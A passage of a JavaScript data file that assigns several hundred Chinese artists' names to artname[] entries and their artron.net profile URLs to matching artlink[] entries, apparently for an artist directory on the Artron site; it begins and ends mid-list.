	artlink[4010] = "https://artist.artron.net/artists3338";
	artname[4011] = "姜佰东";
	artlink[4011] = "http://ca.artron.net/jiangbaidong";
	artname[4012] = "尚觉传";
	artlink[4012] = "https://artist.artron.net/artists3342";
	artname[4013] = "毛保增";
	artlink[4013] = "https://artist.artron.net/artists3345";
	artname[4014] = "罗建生";
	artlink[4014] = "https://artist.artron.net/artists3346";
	artname[4015] = "刘法禄";
	artlink[4015] = "https://artist.artron.net/artists3347";
	artname[4016] = "陈泰如";
	artlink[4016] = "https://artist.artron.net/artists3350";
	artname[4017] = "彦那•黑北客";
	artlink[4017] = "https://artist.artron.net/artists3340";
	artname[4018] = "让•米歇尔";
	artlink[4018] = "https://artist.artron.net/artists3343";
	artname[4019] = "秦健春";
	artlink[4019] = "https://artist.artron.net/artists3344";
	artname[4020] = "萧楠";
	artlink[4020] = "https://artist.artron.net/artists3616";
	artname[4021] = "吴汉杰（一丁）";
	artlink[4021] = "https://wuhanjie.artron.net";
	artname[4022] = "邹小林";
	artlink[4022] = "http://ca.artron.net/zouxiaolin";
	artname[4023] = "卢丽霞";
	artlink[4023] = "https://artist.artron.net/artists3666";
	artname[4024] = "王海力";
	artlink[4024] = "https://wanghaili.artron.net";
	artname[4025] = "阮礼荣";
	artlink[4025] = "https://artist.artron.net/artists3694";
	artname[4026] = "张备";
	artlink[4026] = "http://ca.artron.net/zhangbei";
	artname[4027] = "林海";
	artlink[4027] = "https://artist.artron.net/artists3685";
	artname[4028] = "张峰";
	artlink[4028] = "https://artist.artron.net/artists3703";
	artname[4029] = "郭海军";
	artlink[4029] = "http://ca.artron.net/guohaijun";
	artname[4030] = " 伍权";
	artlink[4030] = "http://wuquan.artron.net";
	artname[4031] = "何姗姗";
	artlink[4031] = "https://artist.artron.net/artists5682";
	artname[4032] = "刘墉（当代）";
	artlink[4032] = "https://lyart.artron.net";
	artname[4033] = "顾莹";
	artlink[4033] = "http://gying.artron.net";
	artname[4034] = "魏为";
	artlink[4034] = "https://artist.artron.net/artists3709";
	artname[4035] = "夏明";
	artlink[4035] = "https://artist.artron.net/artists3710";
	artname[4036] = "王敬民";
	artlink[4036] = "http://wjmin.artron.net";
	artname[4037] = "姬子";
	artlink[4037] = "";
	artname[4038] = "衣志坚";
	artlink[4038] = "http://yizhijian.artron.net";
	artname[4039] = "阿良";
	artlink[4039] = "https://artist.artron.net/artists3713";
	artname[4040] = "霍明";
	artlink[4040] = "https://artist.artron.net/artists1437";
	artname[4041] = "杨元昌";
	artlink[4041] = "http://yangyuanchang.artron.net";
	artname[4042] = "刘瑞新";
	artlink[4042] = "http://liuruixin.artron.net";
	artname[4043] = "徐佩瑾";
	artlink[4043] = "https://artist.artron.net/artists3718";
	artname[4044] = "周万萍";
	artlink[4044] = "http://zhouwanping.artron.net";
	artname[4045] = "黄德有";
	artlink[4045] = "https://artist.artron.net/artists3734";
	artname[4046] = "王子国";
	artlink[4046] = "http://wangziguo.artron.net";
	artname[4047] = "杨曙华";
	artlink[4047] = "https://artist.artron.net/artists3563";
	artname[4048] = "汪家铭";
	artlink[4048] = "https://artist.artron.net/artists3750";
	artname[4049] = "张志明";
	artlink[4049] = "http://zhiming.artron.net";
	artname[4050] = "郭东海";
	artlink[4050] = "https://artist.artron.net/artists3597";
	artname[4051] = "吕青林";
	artlink[4051] = "https://artist.artron.net/artists3754";
	artname[4052] = "张红兵";
	artlink[4052] = "http://zhanghongbing1.artron.net";
	artname[4053] = "关雁飞";
	artlink[4053] = "https://guanyanfei.artron.net";
	artname[4054] = "庞博";
	artlink[4054] = "https://pangbo.artron.net";
	artname[4055] = "侯申";
	artlink[4055] = "https://artist.artron.net/artists3793";
	artname[4056] = "柏林";
	artlink[4056] = "https://artist.artron.net/artists3624";
	artname[4057] = "姜平";
	artlink[4057] = "http://jiangping123.artron.net";
	artname[4058] = "周晨辉";
	artlink[4058] = "https://artist.artron.net/artists3807";
	artname[4059] = "干道甫";
	artlink[4059] = "http://gandaofu.artron.net";
	artname[4060] = "秦红宇";
	artlink[4060] = "http://qinhongyu.artron.net";
	artname[4061] = "李先俊";
	artlink[4061] = "https://artist.artron.net/artists3824";
	artname[4062] = "张政维";
	artlink[4062] = "https://artist.artron.net/artists3827";
	artname[4063] = "边平山";
	artlink[4063] = "https://artist.artron.net/artists3826";
	artname[4064] = "左伟";
	artlink[4064] = "http://zuowei.artron.net";
	artname[4065] = "王晋阳";
	artlink[4065] = "http://wangjinyang.artron.net";
	artname[4066] = "老村";
	artlink[4066] = "https://laocun.artron.net";
	artname[4067] = "郑文";
	artlink[4067] = "https://artist.artron.net/artists3829";
	artname[4068] = "李中天";
	artlink[4068] = "https://artist.artron.net/artists620";
	artname[4069] = "李海涛";
	artlink[4069] = "https://lht.artron.net";
	artname[4070] = "孙宏涛";
	artlink[4070] = "https://sunhongtao.artron.net";
	artname[4071] = "高波";
	artlink[4071] = "https://artist.artron.net/artists3852";
	artname[4072] = "窦洪伟.窦士萍";
	artlink[4072] = "https://artist.artron.net/artists3856";
	artname[4073] = "胡江冷月";
	artlink[4073] = "https://artist.artron.net/artists3348";
	artname[4074] = "许静";
	artlink[4074] = "https://artist.artron.net/artists3865";
	artname[4075] = "刘安民";
	artlink[4075] = "https://artist.artron.net/artists4747";
	artname[4076] = "姚江进";
	artlink[4076] = "https://yaojiangjin.artron.net";
	artname[4077] = "顾遹先";
	artlink[4077] = "https://artist.artron.net/artists3886";
	artname[4078] = "孙承平";
	artlink[4078] = "https://artist.artron.net/artists3872";
	artname[4079] = "林彩君";
	artlink[4079] = "http://lincaijun.artron.net";
	artname[4080] = "王改民";
	artlink[4080] = "https://artist.artron.net/artists3811";
	artname[4081] = "赵大督";
	artlink[4081] = "http://zhaodadu.artron.net";
	artname[4082] = "阿波罗周";
	artlink[4082] = "https://artist.artron.net/artists3783";
	artname[4083] = "张秋桔";
	artlink[4083] = "https://zhangqiuju.artron.net";
	artname[4084] = "刘建新";
	artlink[4084] = "https://artist.artron.net/artists3878";
	artname[4085] = "赵永康";
	artlink[4085] = "https://artist.artron.net/artists3926";
	artname[4086] = "李泛";
	artlink[4086] = "http://lfan.artron.net";
	artname[4087] = "庄雪阳";
	artlink[4087] = "https://artist.artron.net/artists3927";
	artname[4088] = "余接彬";
	artlink[4088] = "https://artist.artron.net/artists1902";
	artname[4089] = "李从顺";
	artlink[4089] = "https://artist.artron.net/artists3929";
	artname[4090] = "谢佳华";
	artlink[4090] = "https://xiejiahua.artron.net";
	artname[4091] = "祝天华";
	artlink[4091] = "http://zhutianhua.artron.net";
	artname[4092] = "QQ";
	artlink[4092] = "https://artist.artron.net/artists3937";
	artname[4093] = "褚震冈";
	artlink[4093] = "https://artist.artron.net/artists3940";
	artname[4094] = "褚晓莉";
	artlink[4094] = "https://artist.artron.net/artists3475";
	artname[4095] = "陈其彪";
	artlink[4095] = "https://artist.artron.net/artists3947";
	artname[4096] = "铁荣永";
	artlink[4096] = "https://artist.artron.net/artists3857";
	artname[4097] = "季关泉";
	artlink[4097] = "https://artist.artron.net/artists3951";
	artname[4098] = "王菽一";
	artlink[4098] = "https://artist.artron.net/artists3945";
	artname[4099] = "张永富";
	artlink[4099] = "http://zhangyongfu.artron.net";
	artname[4100] = "秦昭清";
	artlink[4100] = "https://artist.artron.net/artists3966";
	artname[4101] = "滕英";
	artlink[4101] = "https://artist.artron.net/artists3952";
	artname[4102] = "张继山";
	artlink[4102] = "https://artist.artron.net/artists3972";
	artname[4103] = "王家甲";
	artlink[4103] = "https://artist.artron.net/artists3979";
	artname[4104] = "秦华";
	artlink[4104] = "https://artist.artron.net/artists3522";
	artname[4105] = "王倩文";
	artlink[4105] = "https://artist.artron.net/artists3986";
	artname[4106] = "王志平";
	artlink[4106] = "http://wangzhiping.artron.net";
	artname[4107] = "吴勇";
	artlink[4107] = "https://artist.artron.net/artists3987";
	artname[4108] = "崔彤";
	artlink[4108] = "https://artist.artron.net/artists3997";
	artname[4109] = "苏仕元";
	artlink[4109] = "https://artist.artron.net/artists4011";
	artname[4110] = "线云强";
	artlink[4110] = "http://xianyunqiang.artron.net";
	artname[4111] = "熊新华";
	artlink[4111] = "https://artist.artron.net/artists4021";
	artname[4112] = "郭柏林";
	artlink[4112] = "http://guobailin.artron.net";
	artname[4113] = "郭洪权";
	artlink[4113] = "http://guohongquan.artron.net";
	artname[4114] = "王国柱（清石）";
	artlink[4114] = "http://wangguozhu.artron.net";
	artname[4115] = "徐小稀";
	artlink[4115] = "https://artist.artron.net/artists4030";
	artname[4116] = "冯朝辉";
	artlink[4116] = "https://fengzhaohui.artron.net";
	artname[4117] = "许宝宽";
	artlink[4117] = "http://xubaokuan.artron.net";
	artname[4118] = "于俊海";
	artlink[4118] = "http://yujunhai.artron.net";
	artname[4119] = "莫介泉";
	artlink[4119] = "https://artist.artron.net/artists3897";
	artname[4120] = "杨素珊";
	artlink[4120] = "https://artist.artron.net/artists3845";
	artname[4121] = "陶虎";
	artlink[4121] = "http://ca.artron.net/taohu";
	artname[4122] = "张春晖";
	artlink[4122] = "https://zhangchunhui.artron.net";
	artname[4123] = "水彩 黄华兆";
	artlink[4123] = "https://huanghuazhao.artron.net";
	artname[4124] = "徐先堂";
	artlink[4124] = "https://artist.artron.net/artists4018";
	artname[4125] = "senya";
	artlink[4125] = "https://artist.artron.net/artists4002";
	artname[4126] = "谭明";
	artlink[4126] = "http://tanming.artron.net";
	artname[4127] = "贾秋玉";
	artlink[4127] = "https://jiaqiuyu.artron.net";
	artname[4128] = "杨芸熙";
	artlink[4128] = "https://artist.artron.net/artists4063";
	artname[4129] = "王卯全";
	artlink[4129] = "https://artist.artron.net/artists4057";
	artname[4130] = "王颂";
	artlink[4130] = "https://artist.artron.net/artists4060";
	artname[4131] = "封伟民";
	artlink[4131] = "http://ca.artron.net/fengweimin";
	artname[4132] = "张寒春";
	artlink[4132] = "https://artist.artron.net/artists4114";
	artname[4133] = "苏美颜";
	artlink[4133] = "http://ca.artron.net/sumeiyan";
	artname[4134] = "楚泓晋";
	artlink[4134] = "https://chuhongjin.artron.net";
	artname[4135] = "马浩";
	artlink[4135] = "http://mhao.artron.net";
	artname[4136] = "熊小平";
	artlink[4136] = "https://artist.artron.net/artists4123";
	artname[4137] = "杨春生";
	artlink[4137] = "https://artist.artron.net/artists4144";
	artname[4138] = "余明";
	artlink[4138] = "https://artist.artron.net/artists4146";
	artname[4139] = "陈孝荣";
	artlink[4139] = "https://artist.artron.net/artists4149";
	artname[4140] = "谢奕飞";
	artlink[4140] = "https://artist.artron.net/artists4152";
	artname[4141] = "娄金";
	artlink[4141] = "https://artist.artron.net/artists4153";
	artname[4142] = "孟德新";
	artlink[4142] = "https://artist.artron.net/artists4156";
	artname[4143] = "罗品禧";
	artlink[4143] = "http://luopinxi.artron.net";
	artname[4144] = "成贵民";
	artlink[4144] = "http://chengguimin.artron.net";
	artname[4145] = "魏静";
	artlink[4145] = "https://artist.artron.net/artists3859";
	artname[4146] = "陈华";
	artlink[4146] = "https://artist.artron.net/artists4177";
	artname[4147] = "史春";
	artlink[4147] = "http://shichun.artron.net";
	artname[4148] = "李凯";
	artlink[4148] = "https://likai.artron.net";
	artname[4149] = "大壶";
	artlink[4149] = "https://artist.artron.net/artists4195";
	artname[4150] = "谢军";
	artlink[4150] = "http://xjun.artron.net";
	artname[4151] = "王子璐";
	artlink[4151] = "https://artist.artron.net/artists4197";
	artname[4152] = "侯晓明";
	artlink[4152] = "https://artist.artron.net/artists3629";
	artname[4153] = "孙晋强";
	artlink[4153] = "http://sunjinqiang.artron.net";
	artname[4154] = "方放";
	artlink[4154] = "https://artist.artron.net/artists4068";
	artname[4155] = "赵春江";
	artlink[4155] = "http://zhaochunjiang.artron.net";
	artname[4156] = "贾冰吾";
	artlink[4156] = "https://jiabingwu.artron.net";
	artname[4157] = "余澎";
	artlink[4157] = "https://artist.artron.net/artists4234";
	artname[4158] = "姚国瑾";
	artlink[4158] = "http://yaoguojin.artron.net";
	artname[4159] = "王晓琳";
	artlink[4159] = "http://wangxiaolin.artron.net";
	artname[4160] = "姜拥军";
	artlink[4160] = "http://jiangyongjun.artron.net";
	artname[4161] = "汤垚";
	artlink[4161] = "http://tangyao.artron.net";
	artname[4162] = "舒丛";
	artlink[4162] = "http://shucong.artron.net";
	artname[4163] = "李柔韧";
	artlink[4163] = "http://lirouren.artron.net";
	artname[4164] = "苏冠人";
	artlink[4164] = "http://suguanren.artron.net";
	artname[4165] = "王承昊";
	artlink[4165] = "https://artist.artron.net/artists4246";
	artname[4166] = "白瑜";
	artlink[4166] = "https://baiyu.artron.net";
	artname[4167] = "陈俊";
	artlink[4167] = "https://artist.artron.net/artists3236";
	artname[4168] = "叶崇谋";
	artlink[4168] = "https://artist.artron.net/artists4297";
	artname[4169] = "传钵";
	artlink[4169] = "https://artist.artron.net/artists4271";
	artname[4170] = "付子龙";
	artlink[4170] = "https://artist.artron.net/artists4285";
	artname[4171] = "张双凤";
	artlink[4171] = "https://artist.artron.net/artists4225";
	artname[4172] = "吴满炽";
	artlink[4172] = "http://ca.artron.net/wumanchi";
	artname[4173] = "杨振凯";
	artlink[4173] = "http://yangzhenkai.artron.net";
	artname[4174] = "许英辉";
	artlink[4174] = "http://xuyinghui.artron.net";
	artname[4175] = "罗春波";
	artlink[4175] = "https://luochunbo.artron.net";
	artname[4176] = "林国华";
	artlink[4176] = "http://ca.artron.net/linguohua";
	artname[4177] = "瞿勇";
	artlink[4177] = "http://quyong.artron.net";
	artname[4178] = "王宪荣";
	artlink[4178] = "https://wangxianrong.artron.net";
	artname[4179] = "叶寅";
	artlink[4179] = "https://artist.artron.net/artists3216";
	artname[4180] = "吴金果";
	artlink[4180] = "https://artist.artron.net/artists4313";
	artname[4181] = "王建顺";
	artlink[4181] = "https://wangjianshun.artron.net";
	artname[4182] = "刘海";
	artlink[4182] = "http://ca.artron.net/liuhai";
	artname[4183] = "贾俊峰";
	artlink[4183] = "http://jiajunfeng.artron.net";
	artname[4184] = "孟繁禧";
	artlink[4184] = "https://artist.artron.net/artists4335";
	artname[4185] = "张少勤";
	artlink[4185] = "http://zhangshaoqin.artron.net";
	artname[4186] = "田相臣";
	artlink[4186] = "http://tianxiangchen.artron.net";
	artname[4187] = "刘兆廷";
	artlink[4187] = "https://artist.artron.net/artists4356";
	artname[4188] = "苏童";
	artlink[4188] = "https://artist.artron.net/artists4359";
	artname[4189] = "徐豪";
	artlink[4189] = "https://artist.artron.net/artists4360";
	artname[4190] = "蔡梦霞";
	artlink[4190] = "https://artist.artron.net/artists4366";
	artname[4191] = "迟佳宏";
	artlink[4191] = "https://artist.artron.net/artists4370";
	artname[4192] = "查启平";
	artlink[4192] = "https://artist.artron.net/artists2319";
	artname[4193] = "朱拙";
	artlink[4193] = "https://artist.artron.net/artists4381";
	artname[4194] = "李河鸣";
	artlink[4194] = "https://liheming.artron.net";
	artname[4195] = "莫各伯";
	artlink[4195] = "https://artist.artron.net/artists4354";
	artname[4196] = "呼和夫";
	artlink[4196] = "https://huhefu.artron.net";
	artname[4197] = "刘志超";
	artlink[4197] = "http://liuzhichao.artron.net";
	artname[4198] = "潘超安";
	artlink[4198] = "http://ca.artron.net/panchaoan";
	artname[4199] = "宋敏";
	artlink[4199] = "http://ca.artron.net/songmin";
	artname[4200] = "冯祖辉";
	artlink[4200] = "http://ca.artron.net/fengzuhui";
	artname[4201] = "庞红军";
	artlink[4201] = "https://artist.artron.net/artists135";
	artname[4202] = "彭良泉";
	artlink[4202] = "http://ca.artron.net/pengliangquan";
	artname[4203] = "李宽";
	artlink[4203] = "https://likuan.artron.net";
	artname[4204] = "李大光";
	artlink[4204] = "http://lidaguang.artron.net";
	artname[4205] = "章红兵";
	artlink[4205] = "https://artist.artron.net/artists4321";
	artname[4206] = "徐华";
	artlink[4206] = "https://xuhua.artron.net";
	artname[4207] = "金相堂主（李长文）";
	artlink[4207] = "https://lichangwen.artron.net";
	artname[4208] = "杨藩";
	artlink[4208] = "https://artist.artron.net/artists1684";
	artname[4209] = "陈健";
	artlink[4209] = "http://ca.artron.net/zhuohuiyudiao";
	artname[4210] = "冯卫强";
	artlink[4210] = "http://ca.artron.net/fengweiqiang";
	artname[4211] = "王永良";
	artlink[4211] = "https://artist.artron.net/artists4444";
	artname[4212] = "王红瑛";
	artlink[4212] = "https://artist.artron.net/artists4358";
	artname[4213] = "邱健彬";
	artlink[4213] = "https://artist.artron.net/artists4450";
	artname[4214] = "唐悟刚";
	artlink[4214] = "https://artist.artron.net/artists4420";
	artname[4215] = "冯祥云";
	artlink[4215] = "https://artist.artron.net/artists4393";
	artname[4216] = "华彬";
	artlink[4216] = "https://artist.artron.net/artists4452";
	artname[4217] = "袁嘉骐";
	artlink[4217] = "http://ca.artron.net/yuanjiaqi";
	artname[4218] = "凌康强";
	artlink[4218] = "http://ca.artron.net/lingkangqiang";
	artname[4219] = "刘元寿";
	artlink[4219] = "https://artist.artron.net/artists4455";
	artname[4220] = "杨月兴";
	artlink[4220] = "https://yushi.artron.net";
	artname[4221] = "王灬";
	artlink[4221] = "https://wanghuo.artron.net";
	artname[4222] = "田应康";
	artlink[4222] = "https://artist.artron.net/artists4292";
	artname[4223] = "刘海勇";
	artlink[4223] = "https://artist.artron.net/artists4451";
	artname[4224] = "刘满仓";
	artlink[4224] = "http://liumancang.artron.net";
	artname[4225] = "张迪";
	artlink[4225] = "https://artist.artron.net/artists4019";
	artname[4226] = "朱永成";
	artlink[4226] = "https://artist.artron.net/artists4341";
	artname[4227] = "傅书中";
	artlink[4227] = "https://fushuzhong.artron.net";
	artname[4228] = "袁玲玲";
	artlink[4228] = "https://yuanlingling.artron.net";
	artname[4229] = "赵建伟";
	artlink[4229] = "http://ca.artron.net/zhaojianwei";
	artname[4230] = "文光锡";
	artlink[4230] = "https://artist.artron.net/artists4498";
	artname[4231] = "何梓铃";
	artlink[4231] = "http://ca.artron.net/heziling";
	artname[4232] = "王艺峰";
	artlink[4232] = "https://artist.artron.net/artists4501";
	artname[4233] = "张强";
	artlink[4233] = "https://artist.artron.net/artists4500";
	artname[4234] = "娟娃";
	artlink[4234] = "https://artist.artron.net/artists4481";
	artname[4235] = "李铭燃";
	artlink[4235] = "https://limingran.artron.net";
	artname[4236] = "张珂";
	artlink[4236] = "https://artist.artron.net/artists4940";
	artname[4237] = "赵晨";
	artlink[4237] = "https://zhaochen.artron.net";
	artname[4238] = "崔毅利";
	artlink[4238] = "https://artist.artron.net/artists4504";
	artname[4239] = "于栋华";
	artlink[4239] = "https://artist.artron.net/artists2314";
	artname[4240] = "邱红枫";
	artlink[4240] = "http://qiuhongfeng.artron.net";
	artname[4241] = "周楠";
	artlink[4241] = "https://artist.artron.net/artists600";
	artname[4242] = "陈常海";
	artlink[4242] = "https://artist.artron.net/artists4535";
	artname[4243] = "孟永康";
	artlink[4243] = "https://artist.artron.net/artists4531";
	artname[4244] = "张振齐";
	artlink[4244] = "http://zhangzhenqi.artron.net";
	artname[4245] = "田立";
	artlink[4245] = "http://tianli.artron.net";
	artname[4246] = "杨臻臻";
	artlink[4246] = "https://artist.artron.net/artists4536";
	artname[4247] = "罗传";
	artlink[4247] = "http://ca.artron.net/luochuan";
	artname[4248] = "谢克";
	artlink[4248] = "https://artist.artron.net/artists3712";
	artname[4249] = "伊玄";
	artlink[4249] = "https://artist.artron.net/artists4540";
	artname[4250] = "罗永平";
	artlink[4250] = "http://luoyongping.artron.net";
	artname[4251] = "文备";
	artlink[4251] = "https://artist.artron.net/artists4513";
	artname[4252] = "南岭梅";
	artlink[4252] = "https://nanlingmei.artron.net";
	artname[4253] = "石志文";
	artlink[4253] = "https://artist.artron.net/artists4542";
	artname[4254] = "武晓丽";
	artlink[4254] = "https://artist.artron.net/artists4553";
	artname[4255] = "陈光池";
	artlink[4255] = "https://artist.artron.net/artists4577";
	artname[4256] = "李清华";
	artlink[4256] = "https://lqinghua.artron.net";
	artname[4257] = "郭雯";
	artlink[4257] = "https://guowen.artron.net";
	artname[4258] = "隋东";
	artlink[4258] = "https://artist.artron.net/artists4548";
	artname[4259] = "刘懿";
	artlink[4259] = "https://artist.artron.net/artists4544";
	artname[4260] = "康凯";
	artlink[4260] = "https://artist.artron.net/artists4545";
	artname[4261] = "李想";
	artlink[4261] = "https://artist.artron.net/artists4573";
	artname[4262] = "宋扬";
	artlink[4262] = "https://artist.artron.net/artists4584";
	artname[4263] = "耿亚伟";
	artlink[4263] = "http://gengyawei.artron.net";
	artname[4264] = "关玉玲";
	artlink[4264] = "https://guanyuling.artron.net";
	artname[4265] = "蓝玉梅";
	artlink[4265] = "https://artist.artron.net/artists4598";
	artname[4266] = "熊红";
	artlink[4266] = "http://xionghong.artron.net";
	artname[4267] = "李立";
	artlink[4267] = "http://lli.artron.net";
	artname[4268] = "任赛";
	artlink[4268] = "https://rensai.artron.net";
	artname[4269] = "石晓伟";
	artlink[4269] = "https://artist.artron.net/artists4592";
	artname[4270] = "朱晏墨";
	artlink[4270] = "https://artist.artron.net/artists4629";
	artname[4271] = "李金泰";
	artlink[4271] = "https://artist.artron.net/artists14473";
	artname[4272] = "陈锦";
	artlink[4272] = "http://chjin.artron.net";
	artname[4273] = "李伦";
	artlink[4273] = "http://lilun.artron.net";
	artname[4274] = "高洪建";
	artlink[4274] = "https://artist.artron.net/artists4641";
	artname[4275] = "解勇";
	artlink[4275] = "http://xieyong.artron.net";
	artname[4276] = "唐志珍";
	artlink[4276] = "https://artist.artron.net/artists4645";
	artname[4277] = "沈利萍";
	artlink[4277] = "https://artist.artron.net/artists4318";
	artname[4278] = "郑勇";
	artlink[4278] = "https://artist.artron.net/artists4654";
	artname[4279] = "王静";
	artlink[4279] = "https://artist.artron.net/artists4647";
	artname[4280] = "王惠东";
	artlink[4280] = "http://wanghuidong.artron.net";
	artname[4281] = "兮扬";
	artlink[4281] = "https://artist.artron.net/artists4679";
	artname[4282] = "田萌";
	artlink[4282] = "https://artist.artron.net/artists4656";
	artname[4283] = "强博";
	artlink[4283] = "https://artist.artron.net/artists4651";
	artname[4284] = "荣志彬";
	artlink[4284] = "https://artist.artron.net/artists4680";
	artname[4285] = "王晶";
	artlink[4285] = "https://wangjing.artron.net";
	artname[4286] = "傅文俊";
	artlink[4286] = "https://artist.artron.net/artists4565";
	artname[4287] = "张庆涛";
	artlink[4287] = "https://artist.artron.net/artists4687";
	artname[4288] = "胡学武";
	artlink[4288] = "https://artist.artron.net/artists4657";
	artname[4289] = "朱茂刚";
	artlink[4289] = "https://artist.artron.net/artists4693";
	artname[4290] = "刘华生";
	artlink[4290] = "http://ca.artron.net/liuhuasheng";
	artname[4291] = "潘汾淋";
	artlink[4291] = "http://ca.artron.net/panfenlin";
	artname[4292] = "张剑波";
	artlink[4292] = "https://artist.artron.net/artists4697";
	artname[4293] = "王玉萍";
	artlink[4293] = "https://artist.artron.net/artists4699";
	artname[4294] = "赵楷";
	artlink[4294] = "https://zhaokai.artron.net";
	artname[4295] = "刘建中（油画）";
	artlink[4295] = "https://liujianzhong.artron.net";
	artname[4296] = "黄国强";
	artlink[4296] = "http://huangguoqiang.artron.net";
	artname[4297] = "张国祥";
	artlink[4297] = "https://artist.artron.net/artists4522";
	artname[4298] = "邹积平";
	artlink[4298] = "https://artist.artron.net/artists4718";
	artname[4299] = "陈文泽";
	artlink[4299] = "https://artist.artron.net/artists4719";
	artname[4300] = "张洪（Arnold Chang）";
	artlink[4300] = "https://zhanghong.artron.net";
	artname[4301] = "赵凤岐";
	artlink[4301] = "https://zhaofengqi.artron.net";
	artname[4302] = "王立力";
	artlink[4302] = "http://wlili.artron.net";
	artname[4303] = "冯放";
	artlink[4303] = "https://artist.artron.net/artists4736";
	artname[4304] = "常全福";
	artlink[4304] = "https://artist.artron.net/artists4738";
	artname[4305] = "关柏春";
	artlink[4305] = "https://guanbaichun.artron.net";
	artname[4306] = "汪艳";
	artlink[4306] = "http://wangyan.artron.net";
	artname[4307] = "陈治清";
	artlink[4307] = "https://artist.artron.net/artists4728";
	artname[4308] = "何惠玲";
	artlink[4308] = "https://artist.artron.net/artists4785";
	artname[4309] = "蔡乙荣";
	artlink[4309] = "https://artist.artron.net/artists4780";
	artname[4310] = "林依峰";
	artlink[4310] = "https://artist.artron.net/artists4748";
	artname[4311] = "秦蒙蒙";
	artlink[4311] = "https://artist.artron.net/artists4777";
	artname[4312] = "尹代波";
	artlink[4312] = "https://artist.artron.net/artists4770";
	artname[4313] = "燕思雯";
	artlink[4313] = "https://artist.artron.net/artists4768";
	artname[4314] = "谢珍良";
	artlink[4314] = "https://artist.artron.net/artists4767";
	artname[4315] = "钟云舒";
	artlink[4315] = "https://artist.artron.net/artists4765";
	artname[4316] = "徐跋骋";
	artlink[4316] = "https://artist.artron.net/artists4764";
	artname[4317] = "陆琤";
	artlink[4317] = "https://artist.artron.net/artists4758";
	artname[4318] = "刘超";
	artlink[4318] = "https://artist.artron.net/artists4766";
	artname[4319] = "刘梦醒";
	artlink[4319] = "https://artist.artron.net/artists4761";
	artname[4320] = "王琳";
	artlink[4320] = "https://artist.artron.net/artists4771";
	artname[4321] = "王远铮";
	artlink[4321] = "https://artist.artron.net/artists4754";
	artname[4322] = "谢玲慧";
	artlink[4322] = "https://artist.artron.net/artists4759";
	artname[4323] = "张铭诗";
	artlink[4323] = "https://artist.artron.net/artists4757";
	artname[4324] = "侯虹旭";
	artlink[4324] = "https://artist.artron.net/artists1373";
	artname[4325] = "胡国庆";
	artlink[4325] = "http://huguoqing.artron.net";
	artname[4326] = "王鉴";
	artlink[4326] = "https://artist.artron.net/artists4786";
	artname[4327] = "郑兴业";
	artlink[4327] = "https://artist.artron.net/artists4604";
	artname[4328] = "靳晓峰";
	artlink[4328] = "https://jinxiaofeng.artron.net";
	artname[4329] = "高入云";
	artlink[4329] = "https://artist.artron.net/artists4790";
	artname[4330] = "权弘毅";
	artlink[4330] = "https://artist.artron.net/artists4792";
	artname[4331] = "武宏";
	artlink[4331] = "https://artist.artron.net/artists4788";
	artname[4332] = "李艺嘉";
	artlink[4332] = "https://artist.artron.net/artists2062";
	artname[4333] = "黄松";
	artlink[4333] = "https://artist.artron.net/artists4801";
	artname[4334] = "宋振";
	artlink[4334] = "https://artist.artron.net/artists4800";
	artname[4335] = "张海勇";
	artlink[4335] = "http://zhanghaiyong.artron.net";
	artname[4336] = "王伟涛";
	artlink[4336] = "http://wwtao.artron.net";
	artname[4337] = "卓图";
	artlink[4337] = "https://zhuotu.artron.net";
	artname[4338] = "王括";
	artlink[4338] = "https://artist.artron.net/artists4783";
	artname[4339] = "沈益群";
	artlink[4339] = "https://shenyiqun.artron.net";
	artname[4340] = "叶国才";
	artlink[4340] = "https://artist.artron.net/artists4812";
	artname[4341] = "钟永翔";
	artlink[4341] = "https://artist.artron.net/artists4811";
	artname[4342] = "肖丰";
	artlink[4342] = "https://xiaofeng123.artron.net";
	artname[4343] = "薛伟";
	artlink[4343] = "https://artist.artron.net/artists4824";
	artname[4344] = "王余";
	artlink[4344] = "https://wyu.artron.net";
	artname[4345] = "王海鲲";
	artlink[4345] = "https://wanghaikun.artron.net";
	artname[4346] = "李家鹏";
	artlink[4346] = "https://lijiapeng.artron.net";
	artname[4347] = "邵昱皓";
	artlink[4347] = "https://artist.artron.net/artists4831";
	artname[4348] = "覃明章";
	artlink[4348] = "http://qinmingzhang.artron.net";
	artname[4349] = "邱涛";
	artlink[4349] = "https://artist.artron.net/artists4821";
	artname[4350] = "孙凡丁";
	artlink[4350] = "https://artist.artron.net/artists4816";
	artname[4351] = "黄杨洪";
	artlink[4351] = "http://ca.artron.net/huangyanghong";
	artname[4352] = "陶都罕";
	artlink[4352] = "https://artist.artron.net/artists4817";
	artname[4353] = "乔相伟";
	artlink[4353] = "https://artist.artron.net/artists4074";
	artname[4354] = "劉薦恭";
	artlink[4354] = "https://artist.artron.net/artists4833";
	artname[4355] = "赵均";
	artlink[4355] = "https://artist.artron.net/artists4839";
	artname[4356] = "王彬羽";
	artlink[4356] = "https://artist.artron.net/artists4840";
	artname[4357] = "李俊君";
	artlink[4357] = "https://artist.artron.net/artists4848";
	artname[4358] = "吴丹鹰";
	artlink[4358] = "https://artist.artron.net/artists4846";
	artname[4359] = "陈文雯";
	artlink[4359] = "https://artist.artron.net/artists1317";
	artname[4360] = "朱泓彦";
	artlink[4360] = "https://artist.artron.net/artists4843";
	artname[4361] = "张佰海";
	artlink[4361] = "https://artist.artron.net/artists1192";
	artname[4362] = "李玮";
	artlink[4362] = "https://artist.artron.net/artists4832";
	artname[4363] = "凌云之君";
	artlink[4363] = "https://artist.artron.net/artists4857";
	artname[4364] = "夏商周";
	artlink[4364] = "https://artist.artron.net/artists4856";
	artname[4365] = "李雄";
	artlink[4365] = "https://artist.artron.net/artists4854";
	artname[4366] = "叶向礼";
	artlink[4366] = "https://artist.artron.net/artists4858";
	artname[4367] = "谢孝新";
	artlink[4367] = "https://artist.artron.net/artists4860";
	artname[4368] = "夏云飞";
	artlink[4368] = "https://artist.artron.net/artists4863";
	artname[4369] = "蔡家祥";
	artlink[4369] = "https://artist.artron.net/artists4862";
	artname[4370] = "张晓寒";
	artlink[4370] = "https://artist.artron.net/artists4855";
	artname[4371] = "朱涛";
	artlink[4371] = "https://artist.artron.net/artists4377";
	artname[4372] = "沈　玲";
	artlink[4372] = "http://shling.artron.net";
	artname[4373] = "蓝世明";
	artlink[4373] = "https://lanshiming.artron.net";
	artname[4374] = "马楠";
	artlink[4374] = "https://artist.artron.net/artists4834";
	artname[4375] = "宣琛昊";
	artlink[4375] = "https://artist.artron.net/artists4869";
	artname[4376] = "晓庄";
	artlink[4376] = "http://xiaozhuang.artron.net";
	artname[4377] = "何光";
